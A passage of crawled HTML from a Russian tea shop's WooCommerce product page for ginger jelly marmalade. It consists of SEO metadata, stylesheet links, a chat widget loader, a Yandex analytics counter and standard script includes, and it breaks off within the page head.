

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/
body_size: 265405
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://chinachai.com/xmlrpc.php">
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=century +gothic|century gothic">
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'WXMRzSJbC3';var d=document;var w=window;function l(){
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
    s.src = '//code.jivosite.com/script/widget/'+widget_id
        ; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
    if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
    else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100846730, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100846730" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="08bc8443c77f5e28" />

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Мармелад Сказка желейный с корнем имбиря 300 гр | Chinachai</title>
	<link rel="canonical" href="https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мармелад Сказка желейный с корнем имбиря 300 гр | Chinachai" />
	<meta property="og:description" content="Мармелад Сказка желейный с корнем имбиря 300 гр Состав: сахар-песок патока корень имбиря агент желирующий &#8212; пектин регулятор кислотности &#8212; кислота лимонная глазирователь &#8212; пчелиный воск Производство: ООО Мармеладная сказка Срок годности: 3 месяца" />
	<meta property="og:url" content="https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/" />
	<meta property="og:site_name" content="Chinachai" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=1829322348" />
	<meta property="article:modified_time" content="2022-08-05T20:51:51+00:00" />
	<meta property="og:image" content="https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg" />
	<meta property="og:image:width" content="970" />
	<meta property="og:image:height" content="647" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/","url":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/","name":"Мармелад Сказка желейный с корнем имбиря 300 гр | Chinachai","isPartOf":{"@id":"https://chinachai.com/#website"},"primaryImageOfPage":{"@id":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/#primaryimage"},"image":{"@id":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/#primaryimage"},"thumbnailUrl":"https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg","datePublished":"2021-11-05T12:29:07+00:00","dateModified":"2022-08-05T20:51:51+00:00","breadcrumb":{"@id":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/#primaryimage","url":"https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg","contentUrl":"https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg","width":970,"height":647},{"@type":"BreadcrumbList","@id":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://chinachai.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://chinachai.com/shop/"},{"@type":"ListItem","position":3,"name":"Мармелад Сказка желейный с корнем имбиря 300 гр"}]},{"@type":"WebSite","@id":"https://chinachai.com/#website","url":"https://chinachai.com/","name":"Магазин китайского чая ЧинаЧай","description":"Интернет магазин чая и кофе","publisher":{"@id":"https://chinachai.com/#organization"},"alternateName":"Купить китайский чай недорого доставкой","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chinachai.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://chinachai.com/#organization","name":"Интернет магазин чая и кофе","url":"https://chinachai.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://chinachai.com/#/schema/logo/image/","url":"https://chinachai.com/wp-content/uploads/2018/01/logo1-1.png","contentUrl":"https://chinachai.com/wp-content/uploads/2018/01/logo1-1.png","width":204,"height":204,"caption":"Интернет магазин чая и кофе"},"image":{"@id":"https://chinachai.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=1829322348"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chinachai &raquo; Лента" href="https://chinachai.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chinachai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinachai.com%2Fproduct%2Fmarmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chinachai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinachai.com%2Fproduct%2Fmarmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ci-shortcodes-css' href='https://chinachai.com/wp-content/plugins/ci-shortcodes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://chinachai.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinachai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chinachai.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chinachai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://chinachai.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chinachai.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chinachai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chinachai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://chinachai.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://chinachai.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://chinachai.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chinachai.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://chinachai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://chinachai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//chinachai.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://chinachai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://chinachai.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_freestore_fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='freestore-body-font-default-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-heading-font-default-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-header-style-standard-css' href='https://chinachai.com/wp-content/themes/freestore/templates/css/header-standard.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-style-css' href='https://chinachai.com/wp-content/themes/freestore/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-standard-woocommerce-style-css' href='https://chinachai.com/wp-content/themes/freestore/templates/css/woocommerce-standard-style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-footer-social-style-css' href='https://chinachai.com/wp-content/themes/freestore/templates/css/footer-social.css?ver=1.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://chinachai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/ci-shortcodes/js/ci-shortcodes-lib.js?ver=6.9" id="ci-shortcodes-lib-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://chinachai.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.9" id="cycletwo-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.9" id="cycletwo-addons-js"></script>
